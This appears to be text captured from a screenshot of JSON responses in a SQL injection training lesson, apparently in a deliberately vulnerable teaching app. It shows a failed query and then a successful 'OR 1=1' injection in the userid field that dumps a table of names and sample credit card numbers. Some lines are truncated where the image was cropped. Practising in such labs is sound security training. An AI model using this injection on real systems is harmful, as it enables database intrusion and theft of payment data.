 {
"lessonCompleted" : false,
"feedback" : "<span class='feedback-negative'>No results matched. Try Again.<\\/span>",
"output" : "Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1",
"assignment" : "SqlInjectionLesson5b",
"attemptWasMade" : true
}
{
"lessonCompleted" : true,
"feedback" : "<span class=feedback-positive>You have succeeded: <p>USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN
, 2234200065411, MC, , 0, <br \\/>102, John, Smith, 2435600002222, MC, , 0, <br \\/>102, John, Smith, 4352209902222, AMEX, , 0, <b
703333, AMEX, , 0, <br \\/>10312, Jolly, Hershey, 176896789, MC, , 0, <br \\/>10312, Jolly, Hershey, 333300003333, AMEX, , 0, <br
Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0, <br \\/>15603, Peter, Sand, 123609789, MC, , 0, <br \\/>15603, Peter, Sand, 3
, 0, <br \\/>15837, Chaos, Monkey, 32849386533, CM, , 0, <br \\/>19204, Mr, Goat, 33812953533, VISA, , 0, <br \\/><\\/p><\\/span>
"output" : "Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 OR 1=1",
"assignment" : "SqlInjectionLesson5b",
"attemptWasMade" : true
}